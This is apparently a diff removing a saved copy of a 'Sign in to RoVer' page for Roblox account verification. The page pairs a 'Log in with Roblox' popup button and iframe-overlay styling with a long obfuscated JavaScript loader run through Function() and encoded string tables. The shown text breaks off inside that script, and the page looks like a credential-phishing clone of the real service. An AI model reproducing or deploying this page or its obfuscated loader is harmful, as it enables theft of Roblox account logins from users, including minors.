-                    .css-1ylf7mg .ehorbw53:not(:first-of-type) {
-                        margin-top: 2rem;
-                    }
-
-                    .css-1ylf7mg img {
-                        max-width: 100%;
-                    }
-                </style>
-                <article class="css-1ylf7mg e1l7yohj0">
-                    <style data-emotion="css 1krlcsl">
-                        .css-1krlcsl {
-                            max-width: 540px;
-                            background: var(--color-heavy-bg);
-                            display: -webkit-box;
-                            display: -webkit-flex;
-                            display: -ms-flexbox;
-                            display: flex;
-                            -webkit-align-items: center;
-                            -webkit-box-align: center;
-                            -ms-flex-align: center;
-                            align-items: center;
-                            padding: 4rem;
-                            border-radius: 4px;
-                            margin: 0 auto;
-                            -webkit-flex-direction: column;
-                            -ms-flex-direction: column;
-                            flex-direction: column;
-                            margin-top: 5rem;
-                        }
-                    </style>
-                    <div class="css-1krlcsl e1rvc2sx0">
-                        <style data-emotion="css 113l7j3">
-                            .css-113l7j3 {
-                                font-size: 2.5rem;
-                                font-weight: 900;
-                                letter-spacing: 0.3px;
-                                line-height: 1.2;
-                            }
-
-                            @media screen and (max-width: 900px) {
-                                .css-113l7j3 {
-                                    font-size: 2rem;
-                                }
-                            }
-                        </style>
-                        <h1 class="css-113l7j3 ehorbw53">Sign in to RoVer</h1>
-                        <noscript>
-                            <style data-emotion="css 15xsm7k">
-                                .css-15xsm7k {
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-flex-direction: column;
-                                    -ms-flex-direction: column;
-                                    flex-direction: column;
-                                    -webkit-align-items: left;
-                                    -webkit-box-align: left;
-                                    -ms-flex-align: left;
-                                    align-items: left;
-                                }
-                            </style>
-                            <div data-theme="dark" class="css-15xsm7k">
-                                <style data-emotion="css 17ba83t">
-                                    .css-17ba83t {
-                                        width: 100%;
-                                        display: -webkit-box;
-                                        display: -webkit-flex;
-                                        display: -ms-flexbox;
-                                        display: flex;
-                                        -webkit-align-items: center;
-                                        -webkit-box-align: center;
-                                        -ms-flex-align: center;
-                                        align-items: center;
-                                        position: relative;
-                                        overflow: hidden;
-                                        background: var(--alert-bg);
-                                        -webkit-padding-start: var(--chakra-space-4);
-                                        padding-inline-start: var(--chakra-space-4);
-                                        -webkit-padding-end: var(--chakra-space-4);
-                                        padding-inline-end: var(--chakra-space-4);
-                                        padding-top: var(--chakra-space-3);
-                                        padding-bottom: var(--chakra-space-3);
-                                        --alert-fg: var(--chakra-colors-red-500);
-                                        --alert-bg: var(--chakra-colors-red-100);
-                                    }
-
-                                    .chakra-ui-dark .css-17ba83t:not([data-theme]),
-                                    [data-theme=dark] .css-17ba83t:not([data-theme]),
-                                    .css-17ba83t[data-theme=dark] {
-                                        --alert-fg: var(--chakra-colors-red-200);
-                                        --alert-bg: rgba(254, 178, 178, 0.16);
-                                    }
-                                </style>
-                                <div data-theme="dark" role="alert" class="chakra-alert css-17ba83t">
-                                    <style data-emotion="css 14ogjxt">
-                                        .css-14ogjxt {
-                                            color: var(--alert-fg);
-                                            -webkit-flex-shrink: 0;
-                                            -ms-flex-negative: 0;
-                                            flex-shrink: 0;
-                                            -webkit-margin-end: var(--chakra-space-3);
-                                            margin-inline-end: var(--chakra-space-3);
-                                            width: var(--chakra-sizes-5);
-                                            height: var(--chakra-sizes-6);
-                                            display: inherit;
-                                        }
-                                    </style>
-                                    <span data-theme="dark" class="chakra-alert__icon css-14ogjxt">
-                                        <style data-emotion="css qk6lof">
-                                            .css-qk6lof {
-                                                display: inline-block;
-                                                line-height: 1em;
-                                                -webkit-flex-shrink: 0;
-                                                -ms-flex-negative: 0;
-                                                flex-shrink: 0;
-                                                color: currentColor;
-                                                vertical-align: middle;
-                                                height: 100%;
-                                                width: 100%;
-                                            }
-                                        </style>
-                                        <svg data-theme="dark" viewBox="0 0 24 24" focusable="false"
-                                            class="chakra-icon css-qk6lof">
-                                            <path fill="currentColor"
-                                                d="M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z">
-                                            </path>
-                                        </svg>
-                                    </span>
-                                    <style data-emotion="css zzks76">
-                                        .css-zzks76 {
-                                            display: inline;
-                                            line-height: var(--chakra-lineHeights-6);
-                                        }
-                                    </style>
-                                    <div data-theme="dark" class="chakra-alert__desc css-zzks76">
-                                        Your browser has JavaScript disabled! You must enable JavaScript to continue.
-                                    </div>
-                                </div>
-                            </div>
-                        </noscript>
-                        <style data-emotion="css 10szyq1">
-                            .css-10szyq1 {
-                                padding: 0.5rem 0;
-                                font-size: 1.1rem;
-                                letter-spacing: 0.3px;
-                                line-height: 1.5;
-                            }
-
-                            .css-10szyq1 b {
-                                font-weight: bold;
-                            }
-
-                            .css-10szyq1 i {
-                                font-style: italic;
-                            }
-
-                            .css-10szyq1 u {
-                                -webkit-text-decoration: underline;
-                                text-decoration: underline;
-                            }
-                        </style>
-                        <br>
-                        <p class="mx-auto text-center md:mx-none text-base md:text-left text-black sm:text-lg mb-4">
-                            You must be 13 years of age or older to continue.
-                        </p>
-
-
-                        <style data-emotion="css 1ol4axb">
-                            .css-1ol4axb {
-                                display: -webkit-inline-box;
-                                display: -webkit-inline-flex;
-                                display: -ms-inline-flexbox;
-                                display: inline-flex;
-                                -webkit-appearance: none;
-                                -moz-appearance: none;
-                                -ms-appearance: none;
-                                appearance: none;
-                                -webkit-align-items: center;
-                                -webkit-box-align: center;
-                                -ms-flex-align: center;
-                                align-items: center;
-                                -webkit-box-pack: center;
-                                -ms-flex-pack: center;
-                                -webkit-justify-content: center;
-                                justify-content: center;
-                                -webkit-user-select: none;
-                                -moz-user-select: none;
-                                -ms-user-select: none;
-                                user-select: none;
-                                position: relative;
-                                white-space: nowrap;
-                                vertical-align: middle;
-                                outline: 2px solid transparent;
-                                outline-offset: 2px;
-                                line-height: 1.2;
-                                font-weight: var(--chakra-fontWeights-semibold);
-                                transition-property: var(--chakra-transition-property-common);
-                                transition-duration: var(--chakra-transition-duration-normal);
-                                height: var(--chakra-sizes-12);
-                                min-width: var(--chakra-sizes-12);
-                                font-size: var(--chakra-fontSizes-lg);
-                                -webkit-padding-start: var(--chakra-space-6);
-                                padding-inline-start: var(--chakra-space-6);
-                                -webkit-padding-end: var(--chakra-space-6);
-                                padding-inline-end: var(--chakra-space-6);
-                                background: var(--chakra-colors-pink-500);
-                                color: var(--chakra-colors-white);
-                                margin-top: 2rem;
-                                border-radius: 24px;
-                            }
-
-                            .css-1ol4axb:focus-visible,
-                            .css-1ol4axb[data-focus-visible] {
-                                box-shadow: var(--chakra-shadows-outline);
-                            }
-
-                            .css-1ol4axb:disabled,
-                            .css-1ol4axb[disabled],
-                            .css-1ol4axb[aria-disabled=true],
-                            .css-1ol4axb[data-disabled] {
-                                opacity: 0.4;
-                                cursor: not-allowed;
-                                box-shadow: var(--chakra-shadows-none);
-                            }
-
-                            .css-1ol4axb:hover,
-                            .css-1ol4axb[data-hover] {
-                                background: var(--chakra-colors-pink-600);
-                            }
-
-                            .css-1ol4axb:hover:disabled,
-                            .css-1ol4axb[data-hover]:disabled,
-                            .css-1ol4axb:hover[disabled],
-                            .css-1ol4axb[data-hover][disabled],
-                            .css-1ol4axb:hover[aria-disabled=true],
-                            .css-1ol4axb[data-hover][aria-disabled=true],
-                            .css-1ol4axb:hover[data-disabled],
-                            .css-1ol4axb[data-hover][data-disabled] {
-                                background: var(--chakra-colors-pink-500);
-                            }
-
-                            .css-1ol4axb:active,
-                            .css-1ol4axb[data-active] {
-                                background: var(--chakra-colors-pink-700);
-                            }
-                        </style>
-                        <a data-theme="light" class="chakra-button css-1ol4axb" href="" onclick="openPopup()" style="color:white; background-color:91673; padding:5px;">Log in with Roblox</a>
-
-
-
-
-
-
-
-
-
-                        <style>
-                            
-
-                            .css-1krlcsl.e1rvc2sx0.slide-out iframe {
-                                animation: slideOut 0.4s ease-in forwards;
-                            }
-
-                            @keyframes slideIn {
-                                from {
-                                    transform: translateY(30px);
-                                    opacity: 0;
-                                }
-
-                                to {
-                                    transform: translateY(0);
-                                    opacity: 1;
-                                }
-                            }
-
-                            @keyframes slideOut {
-                                from {
-                                    transform: translateY(0);
-                                    opacity: 1;
-                                }
-
-                                to {
-                                    transform: translateY(30px);
-                                    opacity: 0;
-                                }
-                            }
-
-
-                            .css-1krlcsl.e1rvc2sx0 iframe {
-                                scrollbar-width: none;
-                                -ms-overflow-style: none;
-                            }
-
-                            .css-1krlcsl.e1rvc2sx0 iframe::-webkit-scrollbar {
-                                display: none;
-                            }
-
-                            .css-1krlcsl.e1rvc2sx0.popup-active {
-                                max-width: 1200px;
-                                width: 95%;
-                                padding: 40px 40px;
-                                background: #111;
-                                border-radius: 12px;
-                                transition: all 0.3s ease;
-                            }
-
-                            @media (max-width: 768px) {
-                                .css-1krlcsl.e1rvc2sx0.popup-active {
-                                    max-width: calc(100vw - 12px) !important;
-                                    width: calc(100vw - 12px) !important;
-                                    margin: 0 auto !important;
-                                    padding: 12px 6px !important;
-                                    border-radius: 8px !important;
-                                    box-sizing: border-box !important;
-                                }
-
-                                
-                            }
-
-                            .modal {
-                                display: none;
-                                position: fixed;
-                                z-index: 1;
-                                left: 0;
-                                top: 0;
-                                width: 100%;
-                                height: 100%;
-                                background-color: rgb(0, 0, 0);
-                                background-color: rgba(0, 0, 0, 0.4);
-                            }
-
-                            .modal-content {
-                                background-color: #fefefe;
-                                margin: 15% auto;
-                                padding: 20px;
-                                border: 1px solid #888;
-                                width: 80%;
-                            }
-
-                            .close {
-                                color: #aaa;
-                                float: right;
-                                font-size: 28px;
-                                font-weight: bold;
-                            }
-
-                            .close:hover,
-                            .close:focus {
-                                color: black;
-                                text-decoration: none;
-                                cursor: pointer;
-                            }
-                        </style>
-
-
-
-
-
-
-
-                    </div>
-                </article>
-            </main>
-            <style data-emotion="css g0fukz">
-                .css-g0fukz {
-                    color: #7a7a7a;
-                    text-align: center;
-                    background: var(--color-bg-1);
-                }
-
-                .css-g0fukz img {
-                    vertical-align: middle;
-                    margin-right: 5px;
-                }
-
-                .css-g0fukz small {
-                    display: block;
-                    font-size: 0.6rem;
-                }
-
-                .css-g0fukz small a {
-                    color: inherit;
-                }
-
-                .css-g0fukz .columns {
-                    -webkit-flex-direction: row;
-                    -ms-flex-direction: row;
-                    flex-direction: row;
-                }
-
-                @media screen and (max-width: 900px) {
-                    .css-g0fukz .columns {
-                        -webkit-flex-direction: column;
-                        -ms-flex-direction: column;
-                        flex-direction: column;
-                    }
-                }
-
-                .css-g0fukz .links a {
-                    color: rgba(232, 230, 227, 0.5);
-                }
-
-                @media screen and (max-width: 900px) {
-                    .css-g0fukz .links {
-                        -webkit-align-items: center;
-                        -webkit-box-align: center;
-                        -ms-flex-align: center;
-                        align-items: center;
-                    }
-                }
-            </style>
-            <footer class="css-g0fukz e1b99qbq1">
-                <style data-emotion="css yejxkb">
-                    .css-yejxkb {
-                        position: relative;
-                    }
-                </style>
-                <section class="css-yejxkb e1l7yohj1">
-                    <style data-emotion="css 1ylf7mg">
-                        .css-1ylf7mg {
-                            max-width: var(--site-width);
-                            margin: 0 auto;
-                            padding: 2.8rem 2rem;
-                        }
-
-                        .css-1ylf7mg .ehorbw53:not(:first-of-type) {
-                            margin-top: 2rem;
-                        }
-
-                        .css-1ylf7mg img {
-                            max-width: 100%;
-                        }
-                    </style>
-                    <article class="css-1ylf7mg e1l7yohj0">
-                        <style data-emotion="css anp491">
-                            .css-anp491 {
-                                display: -webkit-box;
-                                display: -webkit-flex;
-                                display: -ms-flexbox;
-                                display: flex;
-                                -webkit-box-pack: space-around;
-                                -ms-flex-pack: space-around;
-                                -webkit-justify-content: space-around;
-                                justify-content: space-around;
-                                margin-top: 6rem;
-                                margin-bottom: 4rem;
-                                gap: 5rem;
-                            }
-                        </style>
-                        <div data-theme="dark" class="columns css-anp491">
-                            <style data-emotion="css j7qwjs">
-                                .css-j7qwjs {
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-flex-direction: column;
-                                    -ms-flex-direction: column;
-                                    flex-direction: column;
-                                }
-                            </style>
-                            <div data-theme="dark" class="css-j7qwjs">
-                                <picture><img src="./RoVer_files/imaginary-menagerie-ZA3ZLRJS.svg" height="100"></picture>
-                                <style data-emotion="css 1c7s2rf">
-                                    .css-1c7s2rf {
-                                        color: rgba(232, 230, 227, 0.6);
-                                        margin-bottom: 2rem;
-                                    }
-                                </style><span class="css-1c7s2rf e1b99qbq0">© <span id="currentYear">2026</span> Imaginary
-                                    Menagerie,
-                                    LLC.</span><small>
-                                    <style data-emotion="css 1w91zxh">
-                                        .css-1w91zxh {
-                                            color: var(--color-primary);
-                                        }
-
-                                        .css-1w91zxh:hover {
-                                            -webkit-text-decoration: underline;
-                                            text-decoration: underline;
-                                            cursor: pointer;
-                                        }
-                                    </style><a class="css-1w91zxh engxrrh0">attributions</a>
-                                </small>
-                            </div>
-                            <style data-emotion="css t7n9ez">
-                                .css-t7n9ez {
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-flex-direction: column;
-                                    -ms-flex-direction: column;
-                                    flex-direction: column;
-                                    -webkit-align-items: flex-start;
-                                    -webkit-box-align: flex-start;
-                                    -ms-flex-align: flex-start;
-                                    align-items: flex-start;
-                                    gap: 0.5rem;
-                                }
-                            </style>
-                            <div data-theme="dark" class="links css-t7n9ez"><a class="css-1w91zxh engxrrh0">Team
-                                    members</a><a target="_blank" rel="noopener" class="css-1w91zxh engxrrh0">Support
-                                    Discord server
-                                    <style data-emotion="css onkibi">
-                                        .css-onkibi {
-                                            width: 1em;
-                                            height: 1em;
-                                            display: inline-block;
-                                            line-height: 1em;
-                                            -webkit-flex-shrink: 0;
-                                            -ms-flex-negative: 0;
-                                            flex-shrink: 0;
-                                            color: currentColor;
-                                            vertical-align: middle;
-                                        }
-                                    </style><svg data-theme="dark" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-onkibi">
-                                        <g fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2">
-                                            <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
-                                            <path d="M15 3h6v6"></path>
-                                            <path d="M10 14L21 3"></path>
-                                        </g>
-                                    </svg>
-                                </a>
-                                <a class="css-1w91zxh engxrrh0">Add RoVer to your server</a><a class="css-1w91zxh engxrrh0">Bot Developer API</a>
-                            </div>
-                            <div data-theme="dark" class="links css-t7n9ez"><a class="css-1w91zxh engxrrh0">Terms of
-                                    Service</a><a class="css-1w91zxh engxrrh0">Privacy Policy</a><a class="css-1w91zxh engxrrh0">Verify your Roblox account</a></div>
-                        </div>
-                    </article>
-                </section>
-            </footer><span></span><span id="__chakra_env" hidden=""></span>
-        </div>
-    </div>
-
-    <script>
-Function("AJOZOh1","var XbeDrm4,qEQ6qiS,g5978v,x21b4ZU,QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a;function LYSLhq(XbeDrm4,qEQ6qiS,g5978v){for(g5978v=0x0;g5978v<qEQ6qiS;g5978v++)XbeDrm4.push(XbeDrm4.shift());return XbeDrm4}const Jw4AHj=[\"length\",0x1,0x2a,0x0,0xeb,0xd1,\"i\",\"g\",\"e\",\"f\",0xe3,0x8,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x7f,0x80,0x62,\"h\",0x40,\"a\",0xb4,0x5,0x55,\"d\",\"s\",0xdf,\"b\",0x8e,0xdc,\"c\",0x7e,0x19,0x4,!0x1,0xef,0xee,0xe2,0xea,0x22,0x9e,0x8a,0x3,0x86,0x3e,0x9,0x1a,0xbf,0x43,0x92,0x53,0x49,0x2,0xb7,0x124,0x6d,0x134,\"0\",0x142,0x14c,\"on\",0x153,0x128,0x131,0x143,0x144,0x145,0x148,0x149,0x175,0x16e,0x17e,null,0x180,0x110,0xca,0x11e,0x18a,0x97,0x65,0xa,0x1a0,0x1a1,0xc9,0x14,0x1c1,0x1c3,\"6\",0xbd,0x9c,0x95,\")\",0x1e4,0xda,0xb6,0x1da,0x1db,0x1c,0xaf,0xcd,0xb9,0x1ed,0x12c,\"C\",0x111,0x112,0x113,0xa7,0x18,0x76,0x3c,0xb5,0x63,0x45,\"?\",0x1fc,0x1f9,0xa3,0x89,0x206,0xf3,0xbb,0xa0,0x20,0x21,void 0x0,\"&\",0x5d,!0x0,0x1f6,0x11c];uFI0XT(UzDtFfo(l0EF8Yj),UzDtFfo(Qh7JtH));function UzDtFfo(XbeDrm4,qEQ6qiS=Jw4AHj[0x1]){Object.defineProperty(XbeDrm4,Jw4AHj[0x0],{value:qEQ6qiS,configurable:Jw4AHj[0x2c]});return XbeDrm4}function Qh7JtH(...XbeDrm4){uFI0XT(XbeDrm4[Jw4AHj[0x0]]=Jw4AHj[0x1],XbeDrm4[Jw4AHj[0x1]]=\"QXUAWBRSTCVZDaGFYbfHEKcdOeNMPJLIgxhyznrvstw1uoqm02lik36pj74598#!(%.$=/&)*;:+<>,?^@[{]|_`}~\\\"\",XbeDrm4[Jw4AHj[0x2]]=\"\"+(XbeDrm4[Jw4AHj[0x3]]||\"\"),XbeDrm4[-Jw4AHj[0x5]]=XbeDrm4[Jw4AHj[0x2]].length,XbeDrm4[-Jw4AHj[0xa]]=[],XbeDrm4[Jw4AHj[0x8]]=Jw4AHj[0x3],XbeDrm4[Jw4AHj[0x9]]=Jw4AHj[0x3],XbeDrm4[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(XbeDrm4[-Jw4AHj[0x4]]=Jw4AHj[0x3];XbeDrm4[-Jw4AHj[0x4]]<XbeDrm4[-Jw4AHj[0x5]];XbeDrm4[-Jw4AHj[0x4]]++){XbeDrm4[Jw4AHj[0x6]]=XbeDrm4[Jw4AHj[0x1]].indexOf(XbeDrm4[Jw4AHj[0x2]][XbeDrm4[-Jw4AHj[0x4]]]);if(XbeDrm4[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(XbeDrm4[Jw4AHj[0x7]]<Jw4AHj[0x3]){XbeDrm4[Jw4AHj[0x7]]=XbeDrm4[Jw4AHj[0x6]]}else{uFI0XT(XbeDrm4[Jw4AHj[0x7]]+=XbeDrm4[Jw4AHj[0x6]]*Jw4AHj[0x14],XbeDrm4[Jw4AHj[0x8]]|=XbeDrm4[Jw4AHj[0x7]]<<XbeDrm4[Jw4AHj[0x9]],XbeDrm4[Jw4AHj[0x9]]+=(XbeDrm4[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(XbeDrm4[-Jw4AHj[0xa]].push(XbeDrm4[Jw4AHj[0x8]]&Jw4AHj[0xc]),XbeDrm4[Jw4AHj[0x8]]>>=Jw4AHj[0xb],XbeDrm4[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(XbeDrm4[Jw4AHj[0x9]]>Jw4AHj[0x11]);XbeDrm4[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(XbeDrm4[Jw4AHj[0x7]]>-Jw4AHj[0x1]){XbeDrm4[-Jw4AHj[0xa]].push((XbeDrm4[Jw4AHj[0x8]]|XbeDrm4[Jw4AHj[0x7]]<<XbeDrm4[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(XbeDrm4[-Jw4AHj[0xa]])}function Fax_oI(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=Qh7JtH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(XbeDrm4={},qEQ6qiS=LYSLhq([\"aS.%UybZS\",\"A?fXf\",\"hdea\\\"7gQ\",\"ih+(\",\"X@[%O3Nf&\",\"I)uK.y]xxLkq)&y>$A\",\")i;~[s{B\",\"~s`[V3C\",\"fW7QouG)r&H&QM\",\"hz5x3lDA\",\"aWIyr,lA\",\"u(ifo*L\",\"V%r=6q_EgU]63y&Ie7$\",\"gYa%ex0W\",\"24zH&K](K4jy>\",\"/AsL.zLDG!bLHU|c`&g2PrVqJGm2\\\"@RfAJy>:7Q\",\"#dORji4UZE\",\"P)uJ[z\\\"hFD.eP5MtGFKpq&{7^DGnANa\",\"z7dLb7UT1ED*i4!J>=j2x57!V#^&])yfd%GCW?im5Tc%w8~P!G<Nbr0q1GT8X\",\"ksrIA_6kA6N%WFjh(=qW\",\"9=KSB:oa$(!2y&#wkDVg0=|JGfo.?U\",\"u#Qi~oOT<3|&]O!nf)X\",\"B:7iBhF39#U*AM;e[0)6Ik_k/6NV4@jhaNqpB:AH*%a=]{}cUC,PJ\",\"~T4i>7,_\\\"GGdWv~Pm7WIy+mt#!mIoY:rQC0C?psD;GH4.nR\",\"Ry8:B0]ODKV*QMUOHqA\",\"D16Ib#wf*4I%IU>NvR\\\"TsyZXfFwVBz=L)=oVN\",\"a!BV^{SagDL<;@aEP=?6t2%d~43^5{gzLn/lWq%7bCJkIU~wb9$gf\",\"L9Gx!4|dp(}$0F+NlsLS\",\"v6cPijUz:5tSvrcPD=*if{9Lu5>@3W=nkNH>tnQ\",\"[Rm;.qt!b7xAkFXboinkI;5yk74jN@IbKC$Bq=>!nHALnY8bxd>S\",\"BWqP~xYTGfD+}5Zrhiu>a\",\"E)\\\"3`oL(a5gI7Y3seX\",\"LnBp79h_*EI*.2#wz:dk@@l($H|>kF*e]e2iD{?a3aXLCYa\",\"xh&<~r.Ri6K/LllPM=JPC@#^UDEMy[THQJO2*p=:^fx%0F`Jl%U>2iw4z7ubX\",\"(=!W<#wLf6d<>0QOhC1>h;uOkajG/*etUJP>>/fTOEpP+&/I5=d,#:btS\",\"f!hJXzUTi9T0&e|MO)7Rgy~dqZ\",\"R=Agf7HX\",\"uhtM638m36>9C0@vM1!Cl+}hKada)N<vFD3pI5Q\",\"P1^C%@tm=6xhm48y*i.g_/OzQ792HNvn8=ZV+#?ai7b0{U;N7oC+A3BX\",\"$6,W9vY(\\\"G?WSNsH~Tz>k*!+64~:J*R\",\"}5l*V#btF9M*PMIn];cpo+zLVGn<Q\",\"Q1p;537d]an0}F$L\",\"(=0iF7Z3o#KpeWVvX:g6J8j4|aDi}AW1N)hgI|cO+#,&:N]hU.A\",\"h7v;c)#Lm!GL\\\"@~dB2Pp80Y(9#Ha/93PR!X\",\"!sO,X9Wwq3E?gm8zz0eM{7x7Lf:3>zWL\",\"@%g6RlFX\",\"HN&<9?tm(!H/^AUzCdg2R:rfRVfa9FvHUyGI?<lkza\",\"/E7RE,LDmKD?5Fds&wA\",\"dJwMq><s!!V=){T\",\"DW(618!mR(e/qedt4C1>;@[^iHJka*vfb9AgonOU95!&JnvnCq(R\",\"IF<N=9!iiDQRuM}wxJOL]kZH361I30%nR6aS7&Q\",\"J6}C16sf5bkyfnALXFdWP,Q\",\"cJS<Frwf.9Z+#4NP;#apx,Jt\\\"%+fF[\\\"wJC`Wqn3X\",\"jNpkg=pyJfN#_@9w<EnV\",\"wJ=Bmn`bmj#esAUzK)Q+Q9OL/4|zd[BOciT6Y)a@+Z\",\"rEIW2=Ufg.s<.e6sJ)EV%qqL4ErAZU\",\"@IM*BpFm#5GMJYet;j:g]/,DD#=3MN]s;#Xgf,CHUFD[dUkt]e:Tf\",\"|RX+u85yFFubUn5d6AxRO)~X+jeOk55yECJ:l4Q\",\"\\\"vl*D:zOgfMhLnJJ|&E>t6qk%FWUs)$n&dI;O5KS0fDdC9kMuiZ:B*$t,T8\",\"B2A*g=sffH2/0m)H@&C,(q0sq!rP=59w17/W\\\"oI+(fcA`U\",\"(ITx}rtX[7}:}m#J+n1Jo=StIf;g5&dhagwi.]*q>f\",\".6wiR3G&r4X+vAqHOdqPw[HtoG\",\"F2U+(qba<ZvP;zzL&E&SDrVk{CM/fBhdJDmC2&xS.C/3]5hf\",\"p%aS=pPLGKVA@*_s}hGIN7]qhF)ePA\",\"D2Bk=q<RP%,3TFhz17|Sb7MyqK\",\"}5iJB/Vkz6M?d)fP)GM>?)KHU!`g$GpsfJEJm+:q5%`JdN^NFfkVK\",\":wtR4>@a)aMSNBrH:dKV\",\"tJ!P^##fm!n?2nYh7ovL.9,qv4(Go*UbF)z>J|!J<%<zX\",\"jbKpA:2H03*jh25bAFfgP\",\"H:)Pjv?JKa_zs{1e3A;i;@]4\\\"G2P*M|PyAiTqj<qu3t;M5%d\\\"TbRG\",\"+RIPnnrkk7&FG8aM%P<Jp?)/BaFE+G7J?%Ti;7CX[!R82YCvliUBbpQ\",\"=b(Rzj2XGF1A})YM@5S6T:~?6(f?D5ey$##S\",\"80qW&0k=D#{:k5tIRW<32nLO%7~q^y<H\",\"=CIWK)BeQKKam4<H8#RSG<dHub\\\"&[&!LX.>Nj]Q\",\"4#tMi&3tuZ7PGB\",\"<G[TN;LfT%{F8z*r~5`R~5<q26[$)AVex:Ngy;S`%F7\",\"V:oVFzZaqZ5>_G*f9N{Bf<.4(3sAX]0v<dqk[<=RgCQdl8Ohj0)R[oQ\",\"@jq<a7CePG4kX\",\">%c;/*LLh6z.J*=r6DsCpnwf:#PEEMjy,PvW\",\"QyeRkjmX\",\"#6si`<N(bF*><M4tr6TiZl)a8f+>xa$ep7Wp!?gk[97\",\":RqWLmzk2fE<&4yb`0ckw=(q|4Hpqn6st#qIM\",\"0NL</@cTkCsPW{Pz/CgCE#rf$7x/yr^hnbr<Mmw4S\",\"ti<NJs7yf7,ZX\",\"Y6Eps6(4[DR6OAInlioSsmmX\",\"VWRpx5k:<j`e1[9LByy>3>Q\",\",593w=6fg7CEYA_Y7Neimvpt$79\",\"905Jy|zU\",\"~3zp6!,fN%K?HA@NRyLW\",\"E96papQ\",\";oeM>0,quZ\",\"psGpl=wsG.2jkFUdMqnI0v)aTb\",\"NhMgoj<4mFjkW)4P.n@R;#%X\",\"Sdx+Nrjq\\\"#VY/9rnG7Gk)lrk[9XU5[B1s#_IB:#:,fgk1r&rS:tLivsqmf\",\"W!Ug#3tH&H9>]AQn(60RM|O_0f\",\"A2YLl[kLqTf/A{MwafoV\",\"lhZ*L83SYK^&@@9L\\\"oR<t6EO=H,>m[:r&6Q+6>DU\",\"7#)RI8fO,ZQ,J8QzVg`2J{9qKa^WTv`h!5RS\",\"9)3<J^Ae$6TalnPwG9Q,A?vX+jK/P)aE~Q\",\"3NoIV/3+=(qSpGT\",\"!P_WGpH@V#NpmG(nb)X\",\"W!KPj]Ce\\\"E\",\",hb,R@9=OEBmE5gw`onS`oNTI.}$anYNgiKpJkRL4#JOtYzrKDVi,#,kFKCRX\",\"~wx6Xq9L6H7y?UBr3=IP7?|bYFIONn}w[%KW$*2HW\",\"<ieM],,OWCAnTFHt$bnI1^ZaX!]B20phdF|)O,2X\",\"&;}R=piH!9GLZGsfv:npzjEU\",\"*AW>Kk{y$9A+o0!wqh{3c\",\"Ln=J#*wOrHp&M5{hHRX+l2Y4fF]jDvA1EC*6g=qU\",\"m%giUq1Xi(zkMUJy;j(i;@.Lx6Ni}m!d;G/VuiQLS\",\"EsS<y5_D/a\",\"#5&2ljB@HHzMX\",\"]Ih*O{.RI.;cVnOyhi~gb{@JDK,j^5Xn\",\"cqmRSzTL>fU+Q\",\"@I>l;/rkvE/^[epJu#H*A:OUu3CaQvQL\",\"4A@6OkRO[HnPq2bvSX\",\"V2rp\\\"xyJS\",\"/0r;F7NL|6zS+GsfZd53|leyWHHaPmUOxAB:S@Z3B\",\"Vf:T6[zLhDy5vr4wId,P1^/7HCei%9Qz5A`Perym|ab*\\\"GwvZ!9J93Q\",\"6dc<u+,D.!pSezhflERk3!Rwe%qk&evOtnKp`mH3s%`e>9AbBfA\",\"JdsC(qUOfH0<EYtI;5#I/3;74bw^QF/rI6SL(zQ\",\"GRxLPs:_X!<zR@>v\\\"h0Csm)iGK/F?UnH_5pRK/!tQ.`zzA\",\"|h6IB@#RzCW4}5Dr8s^C.0p!0D{f^{Tr[A=NOs\\\"=na0;K9SI*G8VP\",\"uEWJU#iSdaxAqaD\",\"F2ViP^[:z6%qZG9y[%z>i>x7Yf@T}FnfYX\",\"9#<NXvfOlH^W={Snln}2{{fOC%sp5GrH>%7i(]kqZG\",\"{5Ag:@Za9#uSdNQf7%aSGp1|FK`:@W\",\"CnrIL^Xe$9d<RBnIByM>from>Zn?fU(L@EpPfz?akH\",\"riWB`xdt:#nSx*!bH7Rx=0{X\",\";I8SI|[:O4^2<{ZNQK^21n0kPbk.IUSn:RA\",\"(iRC&?Dq3aZ6[@HMN1\\\"TLmKX\",\"|h[T}7X!HC\",\"&6ILF:wk4E\",\"M6JIN|Ct`(&FYm&fvd|)a7}=/a7PO5ROg=]J|lET[D%P(5(wcX\",\"!R)<!4ptkH.yFlAL2%|<:lc:f9`&S[]hqC+g+7tme4x\",\"S2dRf{k_R(Z%N@0hK6*6_7vmFD;cVB3y\",\"FRlgp3Im0DIVTA#bjsU\",\"Wdo:%*A3A\",\"JF$go^rUrEc4RB\",\"he5Gp\",\"j=*7!,::\\\"Pv\",\"p4A~((cS\",\"[F@~4*w\",\"SDHKV\",\"`@AOzP;%\",\"5Y,%;9/8n=`\",\"BD{3Or?X\",\"UTw/vy[$\",\"T_5AC\",\"#c[?MiBb\",\">W\\\"ApxT